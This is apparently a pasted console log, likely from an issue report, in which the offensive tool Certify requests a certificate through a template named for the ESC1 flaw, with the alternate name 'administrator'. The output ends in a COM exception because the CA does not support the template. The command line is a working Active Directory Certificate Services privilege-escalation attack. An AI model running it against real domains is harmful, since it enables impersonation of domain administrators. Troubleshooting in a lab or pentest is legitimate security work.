 PS C:\Tools\certify> .\Certify.exe request /ca:DC02.domain-b.local\domain-b-DC02-CA /template:ESC1VulnerableTemplate /altname:administrator
Certify
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : DOMAIN-A\admin-a
[*] No subject name specified, using current context as subject.
[*] Template                : ESC1VulnerableTemplate
[*] Subject                 : CN=adminA adminA, CN=Users, DC=domain-a, DC=local
[*] AltName                 : administrator
[!] Unhandled Certify exception:
System.Runtime.InteropServices.COMException (0x80094800): CertEnroll::CX509CertificateRequestPkcs10::InitializeFromPrivateKey: The requested certificate template is not supported by this CA. 0x80094800 (-2146875392 CERTSRV_E_UNSUPPORTED_
CERT_TYPE)
   at CERTENROLLLib.CX509CertificateRequestPkcs10Class.InitializeFromPrivateKey(X509CertificateEnrollmentContext Context, IX509PrivateKey pPrivateKey, String strTemplateName)
   at Certify.Cert.CreateCertRequestMessage(String templateName, Boolean machineContext, String subjectName, String altName, String url, String sidExtension)
   at Certify.Cert.RequestCert(String CA, Boolean machineContext, String templateName, String subject, String altName, String url, String sidExtension, Boolean install)
   at Certify.Commands.Request.Execute(Dictionary`2 arguments)
   at Certify.CommandCollection.ExecuteCommand(String commandName, Dictionary`2 arguments)
   at Certify.Program.MainExecute(String commandName, Dictionary`2 parsedArgs)
Certify completed in 00:00:00.8063991